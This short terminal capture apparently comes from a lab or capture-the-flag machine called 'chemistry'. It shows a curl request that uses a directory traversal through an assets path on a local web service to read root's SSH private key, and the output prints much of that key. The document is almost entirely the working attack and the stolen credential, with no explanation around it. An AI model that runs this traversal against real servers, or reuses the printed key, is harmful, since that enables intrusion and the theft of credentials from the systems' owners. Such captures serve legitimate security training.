 rosa@chemistry:~$ curl -s -X GET "http://localhost:8080/assets/../../../../../../../../../../../root/.ssh/id_rsa" --path-as-is
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx
xEWkapk862p1cmAHU5ol5RqlMostCOxlWKob/0Au47ehaK+DzAI3E9BA9xpB1STjW89nmr
+WhSXDr7AhtWgvdy3uUeN1oMKO5Bz5XzOQ40g0apgcWaWi6Vitx8AimCE26A32LDjGNM8i
NJOci5dbOvOaiSGCR5op/R2QZgyMEu3tq4kx4TW7dp2h8XdFpCfD1E4F7ldlDpY1j/01T0
5DOW8mr+W84SMMYbXU8tNg1o6hUJ9pGkPMXvV/mJq39sCvAuHswMnL5X9yLwE4/vl66Zpo
fbkdR3UtV7w+4JRBajW2KN0PzoYjLaNSRaoFroHh5u9ecg5wdwPqIOEhc6xL6y3oADsLzZ
Q2BoyVp06hJlA5Pa7juBKuGndU2DGwAAAAMBAAEAAAGBAJikdMJv0IOO6/xDeSw1nXWsgo
-----END OPENSSH PRIVATE KEY-----
rosa@chemistry:~$
SIGNAL